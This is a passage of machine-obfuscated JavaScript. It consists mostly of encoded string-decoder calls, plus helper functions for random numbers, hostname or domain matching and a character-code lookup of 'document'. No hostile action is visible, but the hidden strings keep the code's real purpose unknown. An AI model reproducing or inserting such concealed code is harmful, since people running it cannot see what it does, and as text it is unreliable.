f0,']VF*')+W(0x977,'gb1U')+W(0x7f3,'9OwL')+W(0xda2,'s^Tg')+W(0x1e5,'rDi#')+W(0xe6d,'aFn0')+W(0xab3,'$5Lb')+W(0xdbf,'JiKI')+W(0xe70,')d*V')+W(0x3a2,'CI%&')+W(0x846,'gX38')+W(0x5a8,'E2C4')+W(0x913,'d[rY')+W(0xce2,'$[EC')+W(0xaf3,'[o#v')+W(0xedc,'8cSV')+W(0x8f1,'E2C4')+W(0x504,'iBBT')+W(0xf06,'(VGl')+W(0xe04,'gX38')+W(0x5a1,'CI%&')+W(0xa7a,'fdDb')+W(0x40b,'(VGl')+W(0x556,'[QV&')+W(0x2ef,'(VGl')+W(0x5d2,']0Yv')+W(0xa96,'!vM5')+W(0x575,'$5Lb')+W(0xebd,'JiKI')+W(0x608,'8cSV')+W(0x463,'Z%^7')+W(0x9d3,'TJpa')+W(0x2bf,'s^Tg')+W(0xbfb,'[o#v')+W(0xe7e,'&cle')+W(0x4e0,'COf%')+W(0xcde,'iBBT')+W(0xb26,'TJpa')+W(0x323,'(XYI')+W(0x89e,'CI%&')+W(0xc47,'CI%&')+W(0x3df,'$5Lb')+W(0xcfe,'YNbO')+W(0xbf4,'(VGl')+W(0x6eb,'d[rY')+W(0xc0d,')d*V')+W(0xe58,']0Yv')+W(0x79d,'iBBT')+W(0x691,'C@lJ')+W(0x395,'aJ27')+W(0xdf2,'$[EC')+W(0xe99,')d*V')+W(0xfe2,'C@lJ')+W(0xccb,'gX38')+W(0xe23,'aJ27')+W(0xbde,']VF*')+W(0x892,'$5Lb')+W(0xfa3,']0Yv')+W(0x433,'fdDb')+W(0xa4c,'aFn0')+W(0x63e,'8cSV')+W(0x27f,'lQ2)')+W(0xb62,'U@XK')+W(0xfa6,'Rcw@')+W(0x8bb,'&cle')+W(0xc21,'Mm6c')+W(0x5b8,'Z2Jp')+W(0xa8e,'12uo')+W(0x970,'lNl*')+W(0xd5e,'rDi#')+W(0x6c5,'H^JF')+W(0xf5b,'(XYI')+W(0x459,'aFn0')+W(0x46a,'12uo')+W(0x888,'8cSV')+W(0x354,'Z2Jp')+W(0x736,'$5Lb')+W(0x510,'k8(U')+W(0xa3d,'[QV&')+W(0xa93,'U@XK')+W(0x882,'!wil')+W(0xea4,'Z2Jp')+W(0xc74,'$5dE')+W(0x8eb,'C@lJ')+W(0x90c,'[QV&')+W(0xa12,']VF*')+W(0x8cd,'gX38')+W(0x5f1,'s^Tg')+W(0x392,'(XYI')+W(0xbb3,'$5dE')+W(0xc2d,'$[EC')+W(0xc23,'8cSV')+W(0x100b,'C@lJ')+W(0x7bf,'8cSV')+W(0xc92,'UDg2')+W(0x100e,'(VGl')+W(0xd45,']0Yv')+W(0xc48,'$5Lb')+W(0xeb1,'fdDb')+W(0x877,'$5Lb')+W(0xeae,'dj)4')+W(0x2c0,'9OwL')+W(0xcc0,'8cSV')+W(0x2a4,'(VGl')+W(0x560,'$[EC')+W(0xeec,'gX38')+W(0xdf3,')d*V')+W(0x8bd,'U@XK')+W(0x9c5,']0Yv')+W(0xcc9,'lQ2)')+W(0x256,'$5dE')+W(0x3b3,']VF*')+W(0x27b,'lNl*')+W(0x634,'E2C4')+W(0xcba,'H^JF')+W(0x8ec,')d*V')+W(0xbb1,'C@lJ')+W(0xed0,'H^JF')+W(0xaf1,'fdDb')+W(0x6ad,'E2C4')+W(0xd2c,'d[rY')+W(0x7a9,'Hwa3')+W(0x789,'E2C4')+W(0x597,'[o#v')+W(0x904,'!vM5')+W(0xbf8,'JiKI')+W(0x1d8,'Mm6c')+W(0x7cb,'8cSV')+W(0x87f,'aFn0')+W(0x71b,'9OwL')+W(0x647,')d*V')+W(0xf77,'Z%^7')+W(0xf02,'UDg2')+W(0x984,'YNbO')+W(0x76d,'k8(U')+W(0x54b,'!wil')+W(0x92b,'C@lJ')+W(0xf48,'!wil')+W(0x796,'fdDb')+W(0xe93,'Z%^7')+W(0xee5,']0Yv')+W(0x5df,'COf%')+W(0x4b4,'*]&X')+W(0x8a7,'lNl*')+W(0xb43,'gb1U')+W(0xfa1,'YNbO')+W(0x52b,'H^JF')+W(0x265,'dj)4')+W(0x403,'aFn0')+W(0x8d4,'lQ2)')+W(0xbb9,'aJ27')+W(0x489,'!wil')+W(0xdd1,'Jo18')+W(0xfb3,'[o#v')+W(0x2fe,'gX38')+W(0x492,'(XYI')+W(0x8a5,'H^JF')+W(0x943,'Mm6c')+W(0xd19,'!vM5')+W(0xb3f,'I#jX')+W(0x6f0,'lQ2)')+W(0xbd4,'!vM5')+W(0x2c1,'gX38')+W(0xb9f,'$5dE')+W(0x9ee,'iBBT')+W(0xfee,']0Yv')+W(0x81a,']VF*')+W(0x699,'!vM5')+W(0x76b,']0Yv')+W(0x44c,']VF*')+W(0x76c,'iBBT')+W(0xf78,'!vM5')+W(0xf4e,'Jo18')+W(0x47b,'JiKI')+W(0x67e,'k8(U')+W(0xe41,'!wil')+W(0x29f,'aJ27')+W(0x538,'fdDb')+W(0xd40,'TJpa')+W(0xe82,'s^Tg')+W(0x4b7,'JiKI')+W(0xc94,')d*V')+W(0x9e1,'!vM5')+W(0xc49,'JiKI')+W(0xc0e,'Rcw@')+W(0xe05,'dj)4')+W(0x7a3,'COf%')+W(0x36b,'Hwa3')+W(0x7da,'rDi#')+W(0xce7,'lNl*')+W(0xed7,'Z2Jp')+W(0x5bd,'$[EC')+W(0x91e,'&cle')+W(0x9bf,'!vM5')+W(0x513,'$[EC')+W(0xdcf,'[QV&')+W(0x60a,'Z%^7')+W(0x447,'[o#v')+W(0xa18,'aFn0')+W(0x72e,'iBBT'))+(W(0xa50,'Mm6c')+W(0xb8f,'dj)4')+W(0xb69,'CI%&')+W(0xcaa,'$[EC')+W(0x308,'d[rY')+W(0xfb7,'aFn0')+W(0x346,')d*V')+W(0xd35,'gX38')+W(0x5a9,'aFn0')+W(0x865,'Mm6c')+W(0xa14,']VF*')+W(0x67b,'aJ27')+W(0x320,'I#jX')+W(0xcb3,'H^JF')+W(0xbe1,'(VGl')+W(0x255,'!vM5')+W(0x738,']VF*')+W(0x714,'JiKI')+W(0xd21,'$5Lb')+W(0x2f4,'Rcw@')+W(0xccd,'U@XK')+W(0xb6a,'CI%&')+W(0x498,'D[^S')+W(0x4bd,'lNl*')+W(0xb22,'UDg2')+W(0x1f2,'aFn0')+W(0xd33,'Jo18')+W(0x66a,'aJ27')+W(0x542,'JiKI')+W(0x55f,'&cle')+W(0xb0b,'9OwL')+W(0xca1,'iBBT')+W(0x277,'lNl*')+W(0x5d7,'CI%&')+W(0xb47,'COf%')+W(0x38c,'(XYI')+W(0x97e,'2oje')+W(0x770,']VF*')+W(0x637,'lNl*')+W(0x28f,'k8(U')+W(0xa80,'Z%^7')+W(0x2e2,'$5Lb')+W(0xb87,'9OwL')+W(0x20f,'aJ27')+W(0xcf5,'Hwa3')+W(0x1fa,'Rcw@')+W(0x9b2,'k8(U')+W(0x87d,'Hwa3')+W(0x420,'dj)4')+W(0x981,'lNl*')+W(0x979,'Jo18')+W(0x85e,'Z2Jp')+W(0xe7f,'gb1U')+W(0xd95,'rDi#')+W(0xe9a,'dj)4')+W(0xf7a,'$5Lb')+W(0xcb2,'aFn0')+W(0x28a,'12uo')+W(0xb03,'dj)4')+W(0x205,'(XYI')+W(0xc39,'12uo')+W(0xa02,'COf%')+W(0xff5,'UDg2')+W(0xbad,'gb1U')+W(0x64c,'UDg2')+W(0xee4,'$5Lb')+W(0xf05,'$5dE')+W(0xd79,'2oje')+W(0x9bb,'D[^S')+W(0xc82,'rDi#')+W(0xd5b,'(XYI')+W(0xaba,'I#jX')+W(0x4a0,'CI%&')+W(0x557,'gX38')+W(0xba0,'k8(U')+W(0x229,'(VGl')+W(0x400,'gb1U')+W(0x9a8,'I#jX')+W(0x60c,'[o#v')+W(0x313,')d*V')+W(0xdc5,'D[^S')+W(0x8ae,'D[^S')+W(0x621,'TJpa')+W(0x746,'E2C4')+W(0x727,'lQ2)')+W(0xcb7,'9OwL')+W(0x7b7,'k75F')+W(0xc09,'k75F')+W(0x37c,'$5Lb')+W(0x475,'d[rY')+W(0x97a,'gX38')+W(0x5ad,'I#jX')+W(0x511,'12uo')+W(0x2f9,'Z2Jp')+W(0xa52,'$[EC')+W(0x793,'C@lJ')+W(0xf81,'s^Tg')+W(0xd10,'$5dE')+W(0xf7e,'Z2Jp')+W(0xb8d,'(VGl')+W(0xd66,'$[EC')+W(0xc81,'lNl*')+W(0xe50,'CI%&')+W(0x49f,'$5Lb')+W(0x5a7,'Hwa3')+W(0x8f2,'*]&X')+W(0x2dd,'aJ27')+W(0xd29,'YNbO')+W(0x8b4,'UDg2')+W(0xd55,'YNbO')+W(0x9e3,'gb1U')+W(0xf49,'2oje')+W(0x1016,'$[EC')+W(0x8d3,'lQ2)')+W(0x3e5,'8cSV')+W(0x1020,'UDg2')+W(0x9bc,'9OwL')+W(0xb0c,'I#jX')+W(0x585,'YNbO')+W(0x9fc,'dj)4')+W(0x1ee,'9OwL')+W(0x887,'JiKI')+W(0xa08,'UDg2')+W(0xb66,'(VGl')+W(0x9e0,'*]&X')+W(0xa5c,'Jo18')+W(0x444,'Z2Jp')+W(0x435,'!wil')+W(0x4de,'lNl*')+W(0x784,'9OwL')+W(0x6ae,'Hwa3')+W(0xce3,'fdDb')+W(0x219,'fdDb')+W(0xddf,'Z2Jp')+W(0xb89,'gb1U')+W(0xbd2,'I#jX')+W(0x98e,'gb1U')+W(0x299,'$[EC')+W(0xed1,'YNbO')+W(0x22c,'rDi#')+W(0xf1e,'d[rY')+W(0xdce,']VF*')+W(0x5f2,'Jo18')+W(0x7fd,'Rcw@')+W(0xf95,'(VGl')+W(0xdff,'8cSV')+W(0xc7f,'[o#v')+W(0x317,'s^Tg')+W(0x77a,'[QV&')+W(0x75b,'[QV&')+W(0xe9f,'iBBT')+W(0xd69,'Hwa3')+W(0xe46,'2oje')+W(0xa4a,'2oje')+W(0xf73,'$5Lb')+W(0x750,'s^Tg')+W(0x312,'fdDb')+W(0x288,'D[^S')+W(0xae7,'!vM5')+W(0x584,'(XYI')+W(0xb75,'fdDb')+W(0xff8,'aFn0')+W(0xc8d,'Hwa3')+W(0x5ae,'$[EC')+W(0x7c5,')d*V')+W(0x40f,'s^Tg')+W(0x85a,'fdDb')+W(0x1fd,'dj)4')+W(0x58f,'H^JF')+W(0x564,'8cSV')+W(0x6c2,'U@XK')+W(0xae9,'C@lJ')+W(0xe89,'TJpa')+W(0xdf9,'9OwL')+W(0xa4e,'$5dE')+W(0xead,')d*V')+W(0x5f8,'k75F')+W(0x675,'Rcw@')+W(0xbd3,'Z2Jp')+W(0x820,']0Yv')+W(0x525,'YNbO')+W(0x456,'Z2Jp')+W(0x254,'!wil')+W(0xae5,'[QV&')+W(0x516,'dj)4')+W(0x461,'gX38')+W(0x30a,'H^JF')+W(0x867,'gX38')+W(0x5d3,']0Yv')+W(0xde5,'COf%')+W(0x99e,'s^Tg')+W(0xcac,'2oje')+W(0x2a7,'fdDb')+W(0x580,'!vM5')+W(0xfc9,'[o#v')+W(0x2e6,'Z%^7')+W(0x25d,'9OwL')+W(0x25f,'8cSV')+W(0x29d,'aJ27')+W(0xd77,'(VGl'))+(W(0x7d7,'COf%')+W(0x6f6,'&cle')+W(0xb14,'2oje')+W(0x21f,'YNbO')+W(0xd09,'gX38')+W(0xb54,']0Yv')+W(0x58b,'JiKI')+W(0xd31,'$5dE')+W(0x1d9,'[o#v')+W(0xfa9,'*]&X')+W(0x476,'9OwL')+W(0x6f3,'[o#v')+W(0x864,'iBBT')+W(0x2a6,'lQ2)')+W(0xbe2,']VF*')+W(0x25b,'8cSV')+W(0xc9b,']VF*')+W(0x910,'D[^S')+W(0xf32,'$5Lb')+W(0xee8,'k75F')+W(0xba4,'9OwL')+W(0xf07,'9OwL')+W(0x8ce,'CI%&')+W(0xf0c,'k75F')+W(0xce8,'!wil')+W(0x77e,'D[^S')+W(0x2ad,'[o#v')+W(0x664,'9OwL')+W(0x595,']VF*')+W(0x57c,'$5Lb')+W(0xbbd,'gb1U')+W(0x4d7,'TJpa')+W(0xd41,'k75F')+W(0x623,'k75F')+W(0x8a6,'[QV&')+W(0x271,'COf%')+W(0x577,'aJ27')+W(0x4f5,'I#jX')+W(0x596,'k75F')+W(0x582,'H^JF')+W(0xadc,']0Yv')+W(0xd1f,'YNbO')+W(0xf09,'U@XK')+W(0x1fc,'12uo')+W(0xbda,'I#jX')+W(0x23f,'dj)4')+W(0x851,'gX38')+W(0x94d,'$5dE')+W(0xc36,'[QV&')+W(0xbf9,'D[^S')+W(0xcc8,'s^Tg')+W(0xfd2,'lNl*')+W(0x587,'!vM5')+W(0xfc8,'U@XK')+W(0x645,'CI%&')+W(0xae4,'CI%&')+W(0x285,'!vM5')+W(0xe74,'9OwL')+W(0xad1,'Z%^7')+W(0xe5c,'*]&X')+W(0x546,'k75F')+W(0x561,'[o#v')+W(0xe47,'(VGl')+W(0x27e,'fdDb')+W(0x326,'$[EC')+W(0xd5f,'Z%^7')+W(0x2c6,'[QV&')+W(0xcc5,'12uo')+W(0xcfc,'[QV&')+W(0xc5a,'lQ2)')+W(0x46f,'Z2Jp')+W(0xc95,'(VGl')+W(0x92e,'$[EC')+W(0x216,'(VGl')+W(0x89c,'Mm6c')+W(0x6c3,'(VGl')+W(0x416,'!vM5')+W(0x834,'UDg2')+W(0x802,'Jo18')+W(0xabc,'Z2Jp')+W(0xc55,'k75F')+W(0xb29,'2oje')+W(0xf5d,'gb1U')+W(0x71c,'gX38')+W(0x99a,'D[^S')+W(0x332,'k8(U')+W(0x284,'$5dE')+W(0x4ab,']0Yv')+W(0x31a,')d*V')+W(0xd67,'(VGl')+W(0x45c,'aFn0')+W(0xa4d,'!vM5')+W(0x4d8,')d*V')+W(0x586,'JiKI')+W(0x7c7,']0Yv')+W(0x411,'$5Lb')+W(0x367,'k75F')+W(0xc4d,')d*V')+W(0x794,'D[^S')+W(0x994,'rDi#')+W(0xf19,'D[^S')+W(0xbd7,']0Yv')+W(0xf7f,'CI%&')+W(0x388,'E2C4')+W(0x7dd,'k75F')+W(0xe7d,')d*V')+W(0x960,'Jo18')+W(0x914,'dj)4')+W(0x3a4,'CI%&')+W(0xa79,'k75F')+W(0xc1d,'rDi#')+W(0x857,'COf%')+W(0x3af,'dj)4')+W(0x55c,'8cSV')+W(0xec5,'dj)4')+W(0x5fa,'Jo18')+W(0x50f,'Mm6c')+W(0x6b7,'dj)4')+W(0xf38,'lQ2)')+W(0xdf5,'iBBT')+W(0xf44,'d[rY')+W(0xa65,'$5dE')+W(0x1e0,'k8(U')+W(0xe79,'I#jX')+W(0x725,'C@lJ')+W(0xf47,'gX38')+W(0x96c,'!wil')+W(0xf6a,'[o#v')+W(0x68c,'$5Lb')+W(0x908,'aFn0')+W(0x51e,'(VGl')+W(0x7cc,'$[EC')+W(0xdef,'(VGl')+W(0xfc1,'iBBT')+W(0xb40,'2oje')+W(0xc7d,'C@lJ')+W(0xefb,'&cle')+W(0x4a5,'s^Tg')+W(0x273,'$[EC')+W(0x45f,'[o#v')+W(0xa41,'Z2Jp')+W(0xac6,'Z%^7')+W(0xb4e,'&cle')+W(0x8e6,'12uo')+W(0x61c,'H^JF')+W(0xc6d,'$5dE')+W(0x931,'$[EC')+W(0xa26,'!vM5')+W(0xb49,'8cSV')+W(0x517,'fdDb')+W(0x600,'s^Tg')+W(0x902,'JiKI')+W(0xf53,'d[rY')+W(0x59c,'12uo')+W(0x2a8,'dj)4')+W(0xa36,'iBBT')+W(0x6dc,'U@XK')+W(0x21b,'YNbO')+W(0xfba,'2oje')+W(0xafa,'$[EC')+W(0x3bc,'aFn0')+W(0x3d5,'JiKI')+W(0x8c9,'!wil')+W(0x514,'fdDb')+W(0xd42,'rDi#')+W(0x50b,'U@XK')+W(0xd56,'Z%^7')+W(0x6d0,'Mm6c')+W(0xbb0,'JiKI')+W(0x61e,'YNbO')+W(0xa73,'JiKI')+W(0xb95,'$5dE')+W(0xb38,'k75F')+W(0xd20,'I#jX')+W(0x5af,'C@lJ')+W(0x5bf,'$5dE')+W(0xaef,'$[EC')+W(0x5e1,'$5dE')+W(0xd65,'$5Lb')+W(0x63f,'k75F')+W(0xeaa,'COf%')+W(0x4af,'rDi#')+W(0x745,'Z%^7')+W(0xc27,'9OwL')+W(0xc76,'lNl*')+W(0x65e,'k75F')+W(0x62f,'k8(U')+W(0xdb6,'lQ2)')+W(0x866,'YNbO')+W(0x625,'$5Lb')+W(0x22d,'12uo')+W(0xfdc,'D[^S')+W(0xce0,'Hwa3')+W(0xbf7,'!vM5')+W(0x521,'D[^S')+W(0x23d,'CI%&')+W(0x57f,'d[rY')+W(0xaac,'E2C4')+W(0xdeb,'Z2Jp')+W(0xadd,'$[EC'))+(W(0x262,'k8(U')+W(0xc26,'H^JF')+W(0x366,'lQ2)')+W(0xb73,'CI%&')+W(0x7de,'!vM5')+W(0x4aa,'8cSV')+W(0x697,'k75F')+W(0xa63,'fdDb')+W(0x37e,'H^JF')+W(0x51c,'COf%')+W(0xd5a,'YNbO')+W(0x73a,'Z%^7')+W(0x211,'d[rY')+W(0x3f2,'12uo')+W(0x639,'$5dE')+W(0x70c,'12uo')+W(0x524,'D[^S')+W(0x9a9,'Hwa3')+W(0xbc7,'TJpa')+W(0x44a,'[QV&')+W(0xe21,'Rcw@')+W(0x307,'D[^S')+W(0x3cf,']VF*')+W(0xc78,')d*V')+W(0xb21,'&cle')+W(0x711,']0Yv')+W(0x1e7,'Jo18')+W(0x619,'Z2Jp')+W(0xe39,'Z2Jp')+W(0xe9d,'[o#v')+W(0x5e7,'[o#v')+W(0x963,'(XYI')+W(0x613,'!vM5')+W(0x6db,'(XYI')+W(0xa66,'iBBT')+W(0xe07,'k8(U')+W(0xd05,'lNl*')+W(0x807,'UDg2')+W(0x35f,'(XYI')+W(0x830,')d*V')+W(0x6b6,'dj)4')+W(0x5aa,'H^JF')+W(0x4f1,'H^JF')+W(0x37a,'d[rY')+W(0x466,'fdDb')+W(0xa0a,'COf%')+W(0xb63,'k8(U')+W(0xcb6,'TJpa')+W(0xd06,'$[EC')+W(0x45b,'UDg2')+W(0x7d5,'k8(U')+W(0x7d1,'I#jX')+W(0x670,'UDg2')+W(0xac0,']0Yv')+W(0x5c0,'H^JF')+W(0x53d,'D[^S')+W(0xc34,'gX38')+W(0x4bf,'gX38')+W(0x23b,'Z%^7')+W(0x9f6,'9OwL')+W(0xb51,'D[^S')+W(0xf4b,'Jo18')+W(0xeb7,'E2C4')+W(0x633,'lNl*')+W(0xe1d,'Mm6c')+W(0xe29,']VF*')+W(0xc3c,']VF*')+W(0x4b1,'H^JF')+W(0x376,']0Yv')+W(0x9e2,'iBBT')+W(0xfa5,'Jo18')+W(0xc32,'CI%&')+W(0xc02,'2oje')+W(0x2c7,'Mm6c')+W(0x9a3,'E2C4')+W(0x305,'U@XK')+W(0xec9,'YNbO')+W(0xb55,'Rcw@')+W(0x4c2,']VF*')+W(0x843,'(VGl')+W(0xf2b,'E2C4')+W(0x8d1,'k75F')+W(0xc70,'8cSV')+W(0xf9b,'rDi#')+W(0xed2,'k8(U')+W(0x92c,'&cle')+W(0x8bc,'!vM5')+W(0xcc2,'&cle')+W(0x81b,'aFn0')+W(0x91b,'fdDb')+W(0xff1,'gX38')+W(0x532,'d[rY')+W(0x365,'(VGl')+W(0xbcc,'&cle')+W(0x5c3,'aJ27')+W(0x876,'aJ27')+W(0x4f4,'aJ27')+W(0x5b5,'(XYI')+W(0x3ec,'gb1U')+W(0x352,'8cSV')+W(0x4ed,'!vM5')+W(0x2c2,'k8(U')+W(0xa5b,'Z2Jp')+W(0x3d7,'TJpa')+W(0x87b,'D[^S')+W(0x204,'&cle')+W(0xa44,'aFn0')+W(0x7f6,'k8(U')+W(0xa6e,'C@lJ')+W(0x626,'&cle')+W(0x70e,'&cle')+W(0xc3a,'D[^S')+W(0xace,'lNl*')+W(0xbe7,'YNbO')+W(0x635,'YNbO')+W(0xbe6,'aFn0')+W(0xa9f,'!vM5')+W(0xd2f,']VF*')+W(0x6fd,'lNl*')+W(0xe38,'Z%^7')+W(0x481,'!wil')+W(0x48d,'lQ2)')+W(0x9cb,'d[rY')+W(0x9b1,'$[EC')+W(0xc0f,'9OwL')+W(0x8ad,'dj)4')+W(0x7ee,'aFn0')+W(0x79f,'!vM5')+W(0xb4c,'Z2Jp')+W(0x5c8,'(XYI')+W(0xb23,'YNbO')+W(0xb88,'iBBT')+W(0xf04,'k75F')+W(0x6e0,']0Yv')+W(0xd8a,'Z2Jp')+W(0xef7,'d[rY')+W(0x786,'fdDb')+W(0xcf1,'iBBT')+W(0x6d5,'Rcw@')+W(0x535,'[o#v')+W(0x8e2,'aJ27')+W(0xdea,'JiKI')+W(0x4ca,'dj)4')+W(0x3a9,'2oje')+W(0xa15,'Jo18')+W(0x33e,'lQ2)')+W(0x78f,'aFn0')+W(0xfeb,'COf%')+W(0xac3,'$5dE')+W(0x2e7,'lNl*')+W(0xbcd,'U@XK')+W(0x38f,'UDg2')+W(0x2c8,'[o#v')+W(0x9dc,']VF*')+W(0x4f9,'Hwa3')+W(0x528,'k8(U')+W(0x9a1,'Z%^7')+W(0x68f,'fdDb')+W(0x375,'lNl*')+W(0x62d,'dj)4')+W(0x56f,'lNl*')+W(0x969,'gX38')+W(0x41d,'!vM5')+W(0x427,'TJpa')+W(0x93a,'H^JF')+W(0xf80,')d*V')+W(0x840,'Rcw@')+W(0x26e,'D[^S')+W(0x1df,'Rcw@')+W(0x5e6,'s^Tg')+W(0x84d,'TJpa')+W(0x630,'JiKI')+W(0xc41,'Rcw@')+W(0x9d5,'9OwL')+W(0xd72,'Z%^7')+W(0x274,'COf%')+W(0x9fe,'gb1U')+W(0x6c7,'$5Lb')+W(0x3d4,'YNbO')+W(0x669,'d[rY')+W(0x490,'8cSV')+W(0x6af,'k8(U')+W(0x8ef,'(XYI')+W(0x457,'C@lJ')+W(0xfa7,'Jo18')+W(0xc56,'(XYI')+W(0x591,'COf%')+W(0x7ed,'Hwa3')+W(0xfd3,'TJpa')+W(0x731,'fdDb')+W(0x383,'Jo18')+W(0x287,'Jo18')+W(0xc58,'Z2Jp')+W(0xee1,'dj)4')+W(0x27c,'k75F')+W(0x688,'gb1U')+W(0xb74,'lQ2)')+W(0x4ce,'Z2Jp')+W(0x236,'[QV&')+W(0x534,'2oje'))+(W(0x24c,'aJ27')+W(0xe6c,'2oje')+W(0x484,'Z%^7')+W(0x8ba,'*]&X')+W(0xf08,'8cSV')+W(0x844,'8cSV')+W(0x4cf,'$[EC')+W(0x3d6,'Hwa3')+W(0x755,'Hwa3')+W(0x6b1,'D[^S')+W(0x1f6,'2oje')+W(0x249,'Z%^7')+W(0x32e,'dj)4')+W(0xb6f,'Hwa3')+W(0xc59,'aFn0')+W(0x7c2,'H^JF')+W(0xc4f,'lQ2)')+W(0x8d6,'D[^S')+W(0x903,'dj)4')+W(0x293,'COf%')+W(0x224,'aJ27')+W(0xee6,'k8(U')+W(0xe36,'(VGl')+W(0x2d9,'aJ27')+W(0x64e,'UDg2')+W(0x30b,'9OwL')+W(0x9f7,'iBBT')+W(0xa71,'Rcw@')+W(0x3fa,'COf%')+W(0x22a,'D[^S')+W(0xe85,'gb1U')+W(0x570,'Rcw@')+W(0x8ea,'CI%&')+W(0x917,'dj)4')+W(0xea2,'CI%&')+W(0x39a,'&cle')+W(0xcc7,'Jo18')+W(0x7b5,'[QV&')+W(0x1dd,'D[^S')+W(0x96e,'Jo18')+W(0xb19,'Z2Jp')+W(0xdd5,'$5dE')+W(0x773,'!wil')+W(0xc77,'9OwL')+W(0xc5f,'gb1U')+W(0x499,'2oje')+W(0xae1,'k75F')+W(0xc5c,'dj)4')+W(0x7a5,'YNbO')+W(0x999,'rDi#')+W(0x801,'aFn0')+W(0x382,'I#jX')+W(0xa6c,'U@XK')+W(0x1e6,'I#jX')+W(0x7a4,'lNl*')+W(0x533,'Rcw@')),c[W(0x558,'E2C4')]=W(0x101e,'2oje')+W(0x226,'!wil')+W(0xfdb,']VF*')+W(0x860,'dj)4')+W(0x735,'lNl*')+W(0x1da,'[o#v')+W(0x497,'$[EC')+W(0xb91,'gX38')+W(0xfbd,'rDi#')+W(0x552,'!vM5')+W(0xd59,'aJ27')+W(0xb8a,'D[^S')+W(0xff7,'$5Lb')+W(0x1008,'rDi#')+W(0xc2f,'$[EC'),c[W(0x62e,'2oje')]=W(0x5a0,']VF*')+W(0xe7b,'Jo18')+W(0x237,'gb1U')+W(0xfda,'CI%&')+W(0x74a,'UDg2')+W(0xdcd,']0Yv')+W(0xe13,'C@lJ')+W(0x522,'lNl*')+W(0xb5e,'I#jX')+W(0xc8b,'lQ2)')+W(0xf35,'YNbO'),c[W(0x6ab,'aFn0')]=W(0xc67,'I#jX')+W(0x328,'$5dE')+W(0x244,'U@XK')+W(0x572,'D[^S')+W(0x6b4,'E2C4')+W(0x959,'Jo18')+W(0x50a,'gX38')+W(0xc4e,'aJ27')+W(0x9bd,'D[^S')+W(0xcb4,'aFn0')+W(0x63a,'fdDb')+W(0xd0f,'9OwL')+W(0xf9d,')d*V')+W(0x5e3,']VF*')+W(0xb1b,'k8(U')+W(0x823,'$5dE')+W(0x344,'Jo18')+W(0x250,'k75F'),c[W(0xca9,'[o#v')]=W(0x6d9,'UDg2')+W(0x86e,'YNbO'),c[W(0xa05,'$5dE')]=function(x){return x();},c[W(0x2b1,'!vM5')]=function(x){return x();},c[W(0xca4,'Hwa3')]=function(x,y,z){return x(y,z);},c[W(0xd6c,'k75F')]=function(x,y,z){return x(y,z);},c[W(0xf52,'s^Tg')]=function(z,B){return z-B;},c[W(0xa43,'fdDb')]=function(x,y){return x(y);},c[W(0x387,'$[EC')]=W(0xe76,'Z%^7')+W(0x8e3,'Z%^7')+W(0xfcf,'E2C4')+W(0x95b,'UDg2')+W(0x7be,'Z%^7'),c[W(0xa53,'iBBT')]=W(0x4f7,'k8(U')+W(0xe40,'aFn0'),c[W(0x988,'d[rY')]=function(z,B){return z===B;},c[W(0xcd8,'*]&X')]=W(0xa7d,'aFn0')+'t',c[W(0x9b5,'D[^S')]=W(0x920,'[QV&')+W(0xf2f,'k75F'),c[W(0xf79,'Z2Jp')]=function(z,B){return z===B;},c[W(0x31e,'$5Lb')]=function(x){return x();},c[W(0x4a7,'[QV&')]=W(0xedb,'[o#v')+'t',c[W(0x78b,'9OwL')]=W(0x462,'8cSV')+W(0xdca,'lQ2)')+W(0x491,'UDg2'),c[W(0x1013,'YNbO')]=function(x,y,z,B,F,G,H,L,N,O,P){return x(y,z,B,F,G,H,L,N,O,P);},c[W(0x6b8,'[QV&')]=function(z,B){return z||B;},c[W(0x356,']VF*')]=W(0xbe5,'[o#v')+W(0x425,'k75F')+W(0xf75,'!vM5')+W(0xf62,'gb1U')+W(0x1fb,'!vM5')+W(0x8e0,'$5Lb')+W(0xaaa,'d[rY')+W(0x70d,'$5dE'),c[W(0x782,'COf%')]=W(0xe62,'2oje')+W(0x36d,'JiKI')+W(0xe17,'lNl*')+W(0x396,'$5dE')+W(0x52d,'C@lJ')+W(0xf83,'*]&X'),c[W(0x923,'aFn0')]=function(x){return x();},c[W(0x749,'dj)4')]=function(x){return x();},c[W(0x2de,'rDi#')]=function(z,B){return z!==B;},c[W(0x73d,'lNl*')]=W(0x2ce,'aFn0');var d=c,e=function(){var x=!![];return function(y,z){var B=x?function(){var X=_0x2886647d;if(z){var F=z[X(0x295,']VF*')](y,arguments);return z=null,F;}}:function(){};return x=![],B;};}();function f(x,y){var Y=W,z={};z[Y(0x28c,'s^Tg')]=function(G,H){var Z=Y;return d[Z(0xfaf,'s^Tg')](G,H);},z[Y(0xbc2,'&cle')]=function(G,H){var a0=Y;return d[a0(0xccf,'Jo18')](G,H);};var B=z;for(var F in x)if(d[Y(0xe91,'Mm6c')](F[Y(0xb34,'k75F')+'h'],y)&&function(G,H){var a1=Y;for(var L=0x2;B[a1(0xfb2,'8cSV')](L,H[a1(0x1db,'fdDb')+'h']);L++)if(B[a1(0x223,'C@lJ')](G[a1(0xa5f,'JiKI')+a1(0xabf,'Jo18')](H[L][0x0]),H[L][0x1]))return;return 0x1;}(F,arguments))return x[F];}function g(x,y){var a2=W;return d[a2(0xab7,']VF*')](x,Math[a2(0x5ec,'gX38')](d[a2(0xdc7,'8cSV')](Math[a2(0xe97,'Hwa3')+'m'](),d[a2(0xf82,'CI%&')](d[a2(0x7e1,'(VGl')](y,0x1),x))));}function h(x,y){var a3=W;for(var z=0x0;d[a3(0x2b7,'$5Lb')](z,y[a3(0xcd3,'$5Lb')+'h']);z++){var B=y[z],F=d[a3(0x49c,'9OwL')](0x0,B[a3(0x8e5,')d*V')+'Of']('.'))?d[a3(0x333,'Z%^7')]('.',x):x,G=d[a3(0x2b4,'C@lJ')](F[a3(0xdd9,'lNl*')+'h'],B[a3(0xbeb,'COf%')+'h']),H=F[a3(0x22b,'9OwL')+'Of'](B,G),G=d[a3(0xf96,'COf%')](-0x1,H)&&d[a3(0xf8f,'H^JF')](H,G);if(G&&(d[a3(0xec8,'Mm6c')](F[a3(0xc9f,'Hwa3')+'h'],B[a3(0x486,'E2C4')+'h'])||d[a3(0x5fb,'U@XK')](0x0,B[a3(0xee2,'$5dE')+'Of']('.'))))return 0x1;}}function i(){var a4=W,x,y;return d[a4(0xad5,'&cle')](f,d[a4(0xbb5,'gX38')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var 